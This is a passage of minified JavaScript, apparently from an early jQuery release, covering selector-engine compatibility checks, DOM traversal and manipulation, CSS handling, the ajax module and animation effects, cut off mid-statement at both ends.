e.sourceIndex&&t.sourceIndex?(0===(e=e.sourceIndex-t.sourceIndex)&&(E=!0),e):(e==t&&(E=!0),e.sourceIndex?-1:1)}:v.createRange&&(l=function(e,t){if(!e.ownerDocument||!t.ownerDocument)return e==t&&(E=!0),e.ownerDocument?-1:1;var n=e.ownerDocument.createRange(),i=t.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,0),i.setStart(t,0),i.setEnd(t,0),0===(e=n.compareBoundaryPoints(Range.START_TO_END,i))&&(E=!0),e}),function(){var e=v.createElement("div"),n="script"+(new Date).getTime();e.innerHTML="<a name='"+n+"'/>";var i=v.documentElement;i.insertBefore(e,i.firstChild),v.getElementById(n)&&(B.find.ID=function(e,n,i){if(void 0!==n.getElementById&&!i)return(n=n.getElementById(e[1]))?n.id===e[1]||void 0!==n.getAttributeNode&&n.getAttributeNode("id").nodeValue===e[1]?[n]:t:[]},B.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),i.removeChild(e),i=e=null}(),(A=v.createElement("div")).appendChild(v.createComment("")),A.getElementsByTagName("*").length>0&&(B.find.TAG=function(e,t){if(t=t.getElementsByTagName(e[1]),"*"===e[1]){e=[];for(var n=0;t[n];n++)1===t[n].nodeType&&e.push(t[n]);t=e}return t}),A.innerHTML="<a href='#'></a>",A.firstChild&&void 0!==A.firstChild.getAttribute&&"#"!==A.firstChild.getAttribute("href")&&(B.attrHandle.href=function(e){return e.getAttribute("href",2)}),A=null,v.querySelectorAll&&function(){var e=C,t=v.createElement("div");if(t.innerHTML="<p class='TEST'></p>",!t.querySelectorAll||0!==t.querySelectorAll(".TEST").length){for(var n in C=function(t,n,i,r){if(n=n||v,!r&&9===n.nodeType&&!d(n))try{return c(n.querySelectorAll(t),i)}catch(e){}return e(t,n,i,r)},e)C[n]=e[n];t=null}}(),function(){var e=v.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length&&(e.lastChild.className="e",1!==e.getElementsByClassName("e").length&&(B.order.splice(1,0,"CLASS"),B.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null))}();var F=v.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:function(e,t){return e!==t&&(!e.contains||e.contains(t))},d=function(e){return!!(e=(e?e.ownerDocument||e:0).documentElement)&&"HTML"!==e.nodeName},h=function(e,t){var n,i=[],r="";for(t=t.nodeType?[t]:t;n=B.match.PSEUDO.exec(e);)r+=n[0],e=e.replace(B.match.PSEUDO,"");e=B.relative[e]?e+"*":e,n=0;for(var o=t.length;n<o;n++)C(e,t[n],i);return C.filter(r,i)};p.find=C,p.expr=C.selectors,p.expr[":"]=p.expr.filters,p.unique=C.uniqueSort,p.text=e,p.isXMLDoc=d,p.contains=F}();var ie=/Until$/,re=/^(?:parents|prevUntil|prevAll)/,oe=/,/;N=Array.prototype.slice;var ae=function(e,t,n){if(p.isFunction(t))return p.grep(e,function(e,i){return!!t.call(e,i,e)===n});if(t.nodeType)return p.grep(e,function(e){return e===t===n});if("string"==typeof t){var i=p.grep(e,function(e){return 1===e.nodeType});if(_.test(t))return p.filter(t,i,!n);t=p.filter(t,i)}return p.grep(e,function(e){return p.inArray(e,t)>=0===n})};p.fn.extend({find:function(e){for(var t=this.pushStack("","find",e),n=0,i=0,r=this.length;i<r;i++)if(n=t.length,p.find(e,this[i],t),i>0)for(var o=n;o<t.length;o++)for(var a=0;a<n;a++)if(t[a]===t[o]){t.splice(o--,1);break}return t},has:function(e){var t=p(e);return this.filter(function(){for(var e=0,n=t.length;e<n;e++)if(p.contains(this,t[e]))return!0})},not:function(e){return this.pushStack(ae(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ae(this,e,!0),"filter",e)},is:function(e){return!!e&&p.filter(e,this).length>0},closest:function(e,t){if(p.isArray(e)){var n,i,r=[],o=this[0],a={};if(o&&e.length){n=0;for(var E=e.length;n<E;n++)a[i=e[n]]||(a[i]=p.expr.match.POS.test(i)?p(i,t||this.context):i);for(;o&&o.ownerDocument&&o!==t;){for(i in a)((n=a[i]).jquery?n.index(o)>-1:p(o).is(n))&&(r.push({selector:i,elem:o}),delete a[i]);o=o.parentNode}}return r}var s=p.expr.match.POS.test(e)?p(e,t||this.context):null;return this.map(function(n,i){for(;i&&i.ownerDocument&&i!==t;){if(s?s.index(i)>-1:p(i).is(e))return i;i=i.parentNode}return null})},index:function(e){return e&&"string"!=typeof e?p.inArray(e.jquery?e[0]:e,this):p.inArray(this[0],e?p(e):this.parent().children())},add:function(e,t){return e="string"==typeof e?p(e,t||this.context):p.makeArray(e),t=p.merge(this.get(),e),this.pushStack(u(e[0])||u(t[0])?t:p.unique(t))},andSelf:function(){return this.add(this.prevObject)}}),p.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return p.dir(e,"parentNode")},parentsUntil:function(e,t,n){return p.dir(e,"parentNode",n)},next:function(e){return p.nth(e,2,"nextSibling")},prev:function(e){return p.nth(e,2,"previousSibling")},nextAll:function(e){return p.dir(e,"nextSibling")},prevAll:function(e){return p.dir(e,"previousSibling")},nextUntil:function(e,t,n){return p.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return p.dir(e,"previousSibling",n)},siblings:function(e){return p.sibling(e.parentNode.firstChild,e)},children:function(e){return p.sibling(e.firstChild)},contents:function(e){return p.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:p.makeArray(e.childNodes)}},function(e,t){p.fn[e]=function(n,i){var r=p.map(this,t,n);return ie.test(e)||(i=n),i&&"string"==typeof i&&(r=p.filter(i,r)),r=this.length>1?p.unique(r):r,(this.length>1||oe.test(i))&&re.test(e)&&(r=r.reverse()),this.pushStack(r,e,N.call(arguments).join(","))}}),p.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),p.find.matches(e,t)},dir:function(e,n,i){var r=[];for(e=e[n];e&&9!==e.nodeType&&(i===t||1!==e.nodeType||!p(e).is(i));)1===e.nodeType&&r.push(e),e=e[n];return r},nth:function(e,t,n){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var Ee=/ jQuery\d+="(?:\d+|null)"/g,se=/^\s+/,Ce=/(<([\w:]+)[^>]*?)\/>/g,Be=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,De=/<([\w:]+)/,ue=/<tbody/i,le=/<|&#?\w+;/,Ae=/<script|<object|<embed|<option|<style/i,ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Fe=function(e,t,n){return Be.test(n)?e:t+"></"+n+">"},de={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};de.optgroup=de.option,de.tbody=de.tfoot=de.colgroup=de.caption=de.thead,de.th=de.td,p.support.htmlSerialize||(de._default=[1,"div<div>","</div>"]),p.fn.extend({text:function(e){return p.isFunction(e)?this.each(function(t){var n=p(this);n.text(e.call(this,t,n.text()))}):"object"!==n(e)&&e!==t?this.empty().append((this[0]&&this[0].ownerDocument||v).createTextNode(e)):p.text(this)},wrapAll:function(e){if(p.isFunction(e))return this.each(function(t){p(this).wrapAll(e.call(this,t))});if(this[0]){var t=p(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return p.isFunction(e)?this.each(function(t){p(this).wrapInner(e.call(this,t))}):this.each(function(){var t=p(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){return this.each(function(){p(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){p.nodeName(this,"body")||p(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=p(arguments[0]);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,p(arguments[0]).toArray()),e}},remove:function(e,t){for(var n,i=0;null!=(n=this[i]);i++)e&&!p.filter(e,[n]).length||(t||1!==n.nodeType||(p.cleanData(n.getElementsByTagName("*")),p.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&p.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e){var t=this.map(function(){if(p.support.noCloneEvent||p.isXMLDoc(this))return this.cloneNode(!0);var e=this.outerHTML,t=this.ownerDocument;return e||((e=t.createElement("div")).appendChild(this.cloneNode(!0)),e=e.innerHTML),p.clean([e.replace(Ee,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(se,"")],t)[0]});return!0===e&&(l(this,t),l(this.find("*"),t.find("*"))),t},html:function(e){if(e===t)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(Ee,""):null;if("string"!=typeof e||Ae.test(e)||!p.support.leadingWhitespace&&se.test(e)||de[(De.exec(e)||["",""])[1].toLowerCase()])p.isFunction(e)?this.each(function(t){var n=p(this),i=n.html();n.empty().append(function(){return e.call(this,t,i)})}):this.empty().append(e);else{e=e.replace(Ce,Fe);try{for(var n=0,i=this.length;n<i;n++)1===this[n].nodeType&&(p.cleanData(this[n].getElementsByTagName("*")),this[n].innerHTML=e)}catch(t){this.empty().append(e)}}return this},replaceWith:function(e){return this[0]&&this[0].parentNode?p.isFunction(e)?this.each(function(t){var n=p(this),i=n.html();n.replaceWith(e.call(this,t,i))}):("string"!=typeof e&&(e=p(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;p(this).remove(),t?p(t).before(e):p(n).append(e)})):this.pushStack(p(p.isFunction(e)?e():e),"replaceWith",e)},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,i){function o(e){return p.nodeName(e,"table")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}var a,E,s,C=e[0],B=[];if(!p.support.checkClone&&3===arguments.length&&"string"==typeof C&&ce.test(C))return this.each(function(){p(this).domManip(e,n,i,!0)});if(p.isFunction(C))return this.each(function(r){var o=p(this);e[0]=C.call(this,r,n?o.html():t),o.domManip(e,n,i)});if(this[0]){if(a=C&&C.parentNode,E=1===(s=(a=p.support.parentNode&&a&&11===a.nodeType&&a.childNodes.length===this.length?{fragment:a}:A(e,this,B)).fragment).childNodes.length?s=s.firstChild:s.firstChild){n=n&&p.nodeName(E,"tr");for(var D=0,u=this.length;D<u;D++)i.call(n?o(this[D]):this[D],D>0||a.cacheable||this.length>1?s.cloneNode(!0):s)}B.length&&p.each(B,r)}return this}}),p.fragments={},p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){p.fn[e]=function(n){var i=[];n=p(n);var r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[t](this[0]),this;r=0;for(var o=n.length;r<o;r++){var a=(r>0?this.clone(!0):this).get();p.fn[t].apply(p(n[r]),a),i=i.concat(a)}return this.pushStack(i,e,n.selector)}}),p.extend({clean:function(e,t,n,i){void 0===(t=t||v).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||v);for(var r,o=[],a=0;null!=(r=e[a]);a++)if("number"==typeof r&&(r+=""),r){if("string"!=typeof r||le.test(r)){if("string"==typeof r){r=r.replace(Ce,Fe);var E=(De.exec(r)||["",""])[1].toLowerCase(),s=de[E]||de._default,C=s[0],B=t.createElement("div");for(B.innerHTML=s[1]+r+s[2];C--;)B=B.lastChild;if(!p.support.tbody)for(C=ue.test(r),s=(E="table"!==E||C?"<table>"!==s[1]||C?[]:B.childNodes:B.firstChild&&B.firstChild.childNodes).length-1;s>=0;--s)p.nodeName(E[s],"tbody")&&!E[s].childNodes.length&&E[s].parentNode.removeChild(E[s]);!p.support.leadingWhitespace&&se.test(r)&&B.insertBefore(t.createTextNode(se.exec(r)[0]),B.firstChild),r=B.childNodes}}else r=t.createTextNode(r);r.nodeType?o.push(r):o=p.merge(o,r)}if(n)for(a=0;o[a];a++)!i||!p.nodeName(o[a],"script")||o[a].type&&"text/javascript"!==o[a].type.toLowerCase()?(1===o[a].nodeType&&o.splice.apply(o,[a+1,0].concat(p.makeArray(o[a].getElementsByTagName("script")))),n.appendChild(o[a])):i.push(o[a].parentNode?o[a].parentNode.removeChild(o[a]):o[a]);return o},cleanData:function(e){for(var t,n,i,r=p.cache,o=p.event.special,a=p.support.deleteExpando,E=0;null!=(i=e[E]);E++)if(n=i[p.expando]){if((t=r[n]).events)for(var s in t.events)o[s]?p.event.remove(i,s):J(i,s,t.handle);a?delete i[p.expando]:i.removeAttribute&&i.removeAttribute(p.expando),delete r[n]}}});var he=/z-?index|font-?weight|opacity|zoom|line-?height/i,pe=/alpha\([^)]*\)/,fe=/opacity=([^)]*)/,me=/float/i,ve=/-([a-z])/gi,ge=/([A-Z])/g,_e=/^-?\d+(?:px)?$/i,ye=/^-?\d/,be={position:"absolute",visibility:"hidden",display:"block"},we=["Left","Right"],xe=["Top","Bottom"],ke=v.defaultView&&v.defaultView.getComputedStyle,je=p.support.cssFloat?"cssFloat":"styleFloat",Te=function(e,t){return t.toUpperCase()};p.fn.css=function(e,n){return o(this,e,n,!0,function(e,n,i){if(i===t)return p.curCSS(e,n);"number"!=typeof i||he.test(n)||(i+="px"),p.style(e,n,i)})},p.extend({style:function(e,n,i){if(!e||3===e.nodeType||8===e.nodeType)return t;("width"===n||"height"===n)&&parseFloat(i)<0&&(i=t);var r=e.style||e,o=i!==t;return p.support.opacity||"opacity"!==n?(me.test(n)&&(n=je),n=n.replace(ve,Te),o&&(r[n]=i),r[n]):(o&&(r.zoom=1,n=parseInt(i,10)+""=="NaN"?"":"alpha(opacity="+100*i+")",e=r.filter||p.curCSS(e,"filter")||"",r.filter=pe.test(e)?e.replace(pe,n):n),r.filter&&r.filter.indexOf("opacity=")>=0?parseFloat(fe.exec(r.filter)[1])/100+"":"")},css:function(e,t,n,i){if("width"===t||"height"===t){var r,o=function(){r="width"===t?e.offsetWidth:e.offsetHeight,"border"!==i&&p.each(a,function(){i||(r-=parseFloat(p.curCSS(e,"padding"+this,!0))||0),"margin"===i?r+=parseFloat(p.curCSS(e,"margin"+this,!0))||0:r-=parseFloat(p.curCSS(e,"border"+this+"Width",!0))||0})},a="width"===t?we:xe;return 0!==e.offsetWidth?o():p.swap(e,be,o),Math.max(0,Math.round(r))}return p.curCSS(e,t,n)},curCSS:function(e,t,n){var i,r=e.style;if(!p.support.opacity&&"opacity"===t&&e.currentStyle)return""===(i=fe.test(e.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"")?"1":i;if(me.test(t)&&(t=je),!n&&r&&r[t])i=r[t];else if(ke){if(me.test(t)&&(t="float"),t=t.replace(ge,"-$1").toLowerCase(),!(r=e.ownerDocument.defaultView))return null;(e=r.getComputedStyle(e,null))&&(i=e.getPropertyValue(t)),"opacity"===t&&""===i&&(i="1")}else if(e.currentStyle&&(n=t.replace(ve,Te),i=e.currentStyle[t]||e.currentStyle[n],!_e.test(i)&&ye.test(i))){t=r.left;var o=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,r.left="fontSize"===n?"1em":i||0,i=r.pixelLeft+"px",r.left=t,e.runtimeStyle.left=o}return i},swap:function(e,t,n){var i={};for(var r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n.call(e),t)e.style[r]=i[r]}}),p.expr&&p.expr.filters&&(p.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight,i="tr"===e.nodeName.toLowerCase();return 0===t&&0===n&&!i||!(t>0&&n>0&&!i)&&"none"===p.curCSS(e,"display")},p.expr.filters.visible=function(e){return!p.expr.filters.hidden(e)});var Ie=a(),Se=/<script(.|\s)*?\/script>/gi,Ne=/select|textarea/i,Oe=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,Pe=/=\?(&|$)/,Me=/\?/,Re=/(\?|&)_=.*?(&|$)/,Le=/^(\w+:)?\/\/([^\/?#]+)/,Ge=/%20/g,Ue=p.fn.load;p.fn.extend({load:function(e,t,i){if("string"!=typeof e)return Ue.call(this,e);if(!this.length)return this;var r=e.indexOf(" ");if(r>=0){var o=e.slice(r,e.length);e=e.slice(0,r)}r="GET",t&&(p.isFunction(t)?(i=t,t=null):"object"===n(t)&&(t=p.param(t,p.ajaxSettings.traditional),r="POST"));var a=this;return p.ajax({url:e,type:r,dataType:"html",data:t,complete:function(e,t){"success"!==t&&"notmodified"!==t||a.html(o?p("<div />").append(e.responseText.replace(Se,"")).find(o):e.responseText),i&&a.each(i,[e.responseText,t,e])}}),this},serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?p.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Ne.test(this.nodeName)||Oe.test(this.type))}).map(function(e,t){return null==(e=p(this).val())?null:p.isArray(e)?p.map(e,function(e){return{name:t.name,value:e}}):{name:t.name,value:e}}).get()}}),p.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){p.fn[t]=function(e){return this.bind(t,e)}}),p.extend({get:function(e,t,n,i){return p.isFunction(t)&&(i=i||n,n=t,t=null),p.ajax({type:"GET",url:e,data:t,success:n,dataType:i})},getScript:function(e,t){return p.get(e,null,t,"script")},getJSON:function(e,t,n){return p.get(e,t,n,"json")},post:function(e,t,n,i){return p.isFunction(t)&&(i=i||n,n=t,t={}),p.ajax({type:"POST",url:e,data:t,success:n,dataType:i})},ajaxSetup:function(e){p.extend(p.ajaxSettings,e)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:!e.XMLHttpRequest||"file:"===e.location.protocol&&e.ActiveXObject?function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}:function(){return new e.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(n){function i(){B.success&&B.success.call(D,C,s,f),B.global&&o("ajaxSuccess",[f,B])}function r(){B.complete&&B.complete.call(D,f,s),B.global&&o("ajaxComplete",[f,B]),B.global&&!--p.active&&p.event.trigger("ajaxStop")}function o(e,t){(B.context?p(B.context):p.event).trigger(e,t)}var E,s,C,B=p.extend(!0,{},p.ajaxSettings,n),D=n&&n.context||B,u=B.type.toUpperCase();if(B.data&&B.processData&&"string"!=typeof B.data&&(B.data=p.param(B.data,B.traditional)),"jsonp"===B.dataType&&("GET"===u?Pe.test(B.url)||(B.url+=(Me.test(B.url)?"&":"?")+(B.jsonp||"callback")+"=?"):B.data&&Pe.test(B.data)||(B.data=(B.data?B.data+"&":"")+(B.jsonp||"callback")+"=?"),B.dataType="json"),"json"===B.dataType&&(B.data&&Pe.test(B.data)||Pe.test(B.url))&&(E=B.jsonpCallback||"jsonp"+Ie++,B.data&&(B.data=(B.data+"").replace(Pe,"="+E+"$1")),B.url=B.url.replace(Pe,"="+E+"$1"),B.dataType="script",e[E]=e[E]||function(n){C=n,i(),r(),e[E]=t;try{delete e[E]}catch(e){}c&&c.removeChild(F)}),"script"===B.dataType&&null===B.cache&&(B.cache=!1),!1===B.cache&&"GET"===u){var l=a(),A=B.url.replace(Re,"$1_="+l+"$2");B.url=A+(A===B.url?(Me.test(B.url)?"&":"?")+"_="+l:"")}if(B.data&&"GET"===u&&(B.url+=(Me.test(B.url)?"&":"?")+B.data),B.global&&!p.active++&&p.event.trigger("ajaxStart"),l=(l=Le.exec(B.url))&&(l[1]&&l[1]!==location.protocol||l[2]!==location.host),"script"===B.dataType&&"GET"===u&&l){var c=v.getElementsByTagName("head")[0]||v.documentElement,F=v.createElement("script");if(F.src=B.url,B.scriptCharset&&(F.charset=B.scriptCharset),!E){var d=!1;F.onload=F.onreadystatechange=function(){d||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(d=!0,i(),r(),F.onload=F.onreadystatechange=null,c&&F.parentNode&&c.removeChild(F))}}return c.insertBefore(F,c.firstChild),t}var h=!1,f=B.xhr();if(f){B.username?f.open(u,B.url,B.async,B.username,B.password):f.open(u,B.url,B.async);try{(B.data||n&&n.contentType)&&f.setRequestHeader("Content-Type",B.contentType),B.ifModified&&(p.lastModified[B.url]&&f.setRequestHeader("If-Modified-Since",p.lastModified[B.url]),p.etag[B.url]&&f.setRequestHeader("If-None-Match",p.etag[B.url])),l||f.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.setRequestHeader("Accept",B.dataType&&B.accepts[B.dataType]?B.accepts[B.dataType]+", */*":B.accepts._default)}catch(e){}if(B.beforeSend&&!1===B.beforeSend.call(D,f,B))return B.global&&!--p.active&&p.event.trigger("ajaxStop"),f.abort(),!1;B.global&&o("ajaxSend",[f,B]);var m=f.onreadystatechange=function(e){if(f&&0!==f.readyState&&"abort"!==e){if(!h&&f&&(4===f.readyState||"timeout"===e)){var t;if(h=!0,f.onreadystatechange=p.noop,"success"===(s="timeout"===e?"timeout":p.httpSuccess(f)?B.ifModified&&p.httpNotModified(f,B.url)?"notmodified":"success":"error"))try{C=p.httpData(f,B.dataType,B)}catch(e){s="parsererror",t=e}"success"===s||"notmodified"===s?E||i():p.handleError(B,f,s,t),r(),"timeout"===e&&f.abort(),B.async&&(f=null)}}else h||r(),h=!0,f&&(f.onreadystatechange=p.noop)};try{var g=f.abort;f.abort=function(){f&&g.call(f),m("abort")}}catch(e){}B.async&&B.timeout>0&&setTimeout(function(){f&&!h&&m("timeout")},B.timeout);try{f.send("POST"===u||"PUT"===u||"DELETE"===u?B.data:null)}catch(e){p.handleError(B,f,null,e),r()}return B.async||m(),f}},handleError:function(e,t,n,i){e.error&&e.error.call(e.context||e,t,n,i),e.global&&(e.context?p(e.context):p.event).trigger("ajaxError",[t,e,i])},active:0,httpSuccess:function(e){try{return!e.status&&"file:"===location.protocol||e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status}catch(e){}return!1},httpNotModified:function(e,t){var n=e.getResponseHeader("Last-Modified"),i=e.getResponseHeader("Etag");return n&&(p.lastModified[t]=n),i&&(p.etag[t]=i),304===e.status||0===e.status},httpData:function(e,t,n){var i=e.getResponseHeader("content-type")||"",r="xml"===t||!t&&i.indexOf("xml")>=0;return e=r?e.responseXML:e.responseText,r&&"parsererror"===e.documentElement.nodeName&&p.error("parsererror"),n&&n.dataFilter&&(e=n.dataFilter(e,t)),"string"==typeof e&&("json"===t||!t&&i.indexOf("json")>=0?e=p.parseJSON(e):("script"===t||!t&&i.indexOf("javascript")>=0)&&p.globalEval(e)),e},param:function(e,i){function r(e,t){p.isArray(t)?p.each(t,function(t,a){i||/\[\]$/.test(e)?o(e,a):r(e+"["+("object"===n(a)||p.isArray(a)?t:"")+"]",a)}):i||null==t||"object"!==n(t)?o(e,t):p.each(t,function(t,n){r(e+"["+t+"]",n)})}function o(e,t){t=p.isFunction(t)?t():t,a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var a=[];if(i===t&&(i=p.ajaxSettings.traditional),p.isArray(e)||e.jquery)p.each(e,function(){o(this.name,this.value)});else for(var E in e)e.hasOwnProperty(E)&&r(E,e[E]);return a.join("&").replace(Ge,"+")}});var Ye,Qe={},We=/toggle|show|hide/,He=/^([+-]=)?([\d+-.]+)(.*)$/,Ze=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];p.fn.extend({show:function(e,t){if(e||0===e)return this.animate(c("show",3),e,t);for(e=0,t=this.length;e<t;e++){var n=p.data(this[e],"olddisplay");if(this[e].style.display=n||"","none"===p.css(this[e],"display")){var i;if(n=this[e].nodeName,Qe[n])i=Qe[n];else{var r=p("<"+n+" />").appendTo("body");"none"===(i=r.css("display"))&&(i="block"),r.remove(),Qe[n]=i}p.data(this[e],"olddisplay",i)}}for(e=0,t=this.length;e<t;e++)this[e].style.display=p.data(this[e],"olddisplay")||"";return this},hide:function(e,t){if(e||0===e)return this.animate(c("hide",3),e,t);for(e=0,t=this.length;e<t;e++){var n=p.data(this[e],"olddisplay");!n&&"none"!==n&&p.data(this[e],"olddisplay",p.css(this[e],"display"))}for(e=0,t=this.length;e<t;e++)this[e].style.display="none";return this},_toggle:p.fn.toggle,toggle:function(e,t){var n="boolean"==typeof e;return p.isFunction(e)&&p.isFunction(t)?this._toggle.apply(this,arguments):null==e||n?this.each(function(){var t=n?e:p(this).is(":hidden");p(this)[t?"show":"hide"]()}):this.animate(c("toggle",3),e,t),this},fadeTo:function(e,t,n){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n)},animate:function(e,t,n,i){var r=p.speed(t,n,i);return p.isEmptyObject(e)?this.each(r.complete):this[!1===r.queue?"each":"queue"](function(){var t,n=p.extend({},r),i=1===this.nodeType&&p(this).is(":hidden"),o=this;for(t in e){var a=t.replace(ve,Te);if(t!==a&&(e[a]=e[t],delete e[t],t=a),"hide"===e[t]&&i||"show"===e[t]&&!i)return n.complete.call(this);"height"!==t&&"width"!==t||!this.style||(n.display=p.css(this,"display"),n.overflow=this.style.overflow),p.isArray(e[t])&&((n.specialEasing=n.specialEasing||{})[t]=e[t][1],e[t]=e[t][0])}return null!=n.overflow&&(this.style.overflow="hidden"),n.curAnim=p.extend({},e),p.each(e,function(t,r){var a=new p.fx(o,n,t);if(We.test(r))a["toggle"===r?i?"show":"hide":r](e);else{var E=He.exec(r),s=a.cur(!0)||0;if(E){r=parseFloat(E[2]);var C=E[3]||"px";"px"!==C&&(o.style[t]=(r||1)+C,s=(r||1)/a.cur(!0)*s,o.style[t]=s+C),E[1]&&(r=("-="===E[1]?-1:1)*r+s),a.custom(s,r,C)}else a.custom(s,r,"")}}),!0})},stop:function(e,t){var n=p.timers;return e&&this.queue([]),this.each(function(){for(var e=n.length-1;e>=0;e--)n[e].elem===this&&(t&&n[e](!0),n.splice(e,1))}),t||this.dequeue(),this}}),p.each({slideDown:c("show",1),slideUp:c("hide",1),slideToggle:c("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(e,t){p.fn[e]=function(e,n){return this.animate(t,e,n)}}),p.extend({speed:function(e,t,i){var r=e&&"object"===n(e)?e:{complete:i||!i&&t||p.isFunction(e)&&e,duration:e,easing:i&&t||t&&!p.isFunction(t)&&t};return r.duration=p.fx.off?0:"number"==typeof r.duration?r.duration:p.fx.speeds[r.duration]||p.fx.speeds._default,r.old=r.complete,r.complete=function(){!1!==r.queue&&p(this).dequeue(),p.isFunction(r.old)&&r.old.call(this)},r},easing:{linear:function(e,t,n,i){return n+i*e},swing:function(e,t,n,i){return(-Math.cos(e*Math.PI)/2+.5)*i+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}}),p.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(p.fx.step[this.prop]||p.fx.step._default)(this),"height"!==this.prop&&"width"!==this.prop||!this.elem.style||(this.elem.style.display="block")},cur:function(e){return null==this.elem[this.prop]||this.elem.style&&null!=this.elem.style[this.prop]?(e=parseFloat(p.css(this.elem,this.prop,e)))&&e>-1e4?e:parseFloat(p.curCSS(this.elem,this.prop))||0:this.elem[this.prop]},custom:function(e,t,n){function i(e){return r.step(e)}this.startTime=a(),this.start=e,this.end=t,this.unit=n||this.unit||"px",this.now=this.start,this.pos=this.state=0;var r=this;i.elem=this.elem,i()&&p.timers.push(i)&&!Ye&&(Ye=setInterval(p.fx.tick,13))},show:function(){this.options.orig[this.prop]=p.style(this.elem,this.prop),this.options.show=!0,this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),p(this.elem).show()},hide:function(){this.options.orig[this.prop]=p.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t=a(),n=!0;if(e||t>=this.options.duration+this.startTime){for(var i in this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0,this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);if(n){if(null!=this.options.display&&(this.elem.style.overflow=this.options.overflow,e=p.data(this.elem,"olddisplay"),this.elem.style.display=e||this.options.display,"none"===p.css(this.elem,"display")&&(this.elem.style.display="block")),this.options.hide&&p(this.elem).hide(),this.options.hide||this.options.show)for(var r in this.options.curAnim)p.style(this.elem,r,this.options.orig[r]);this.options.complete.call(this.elem)}return!1}return 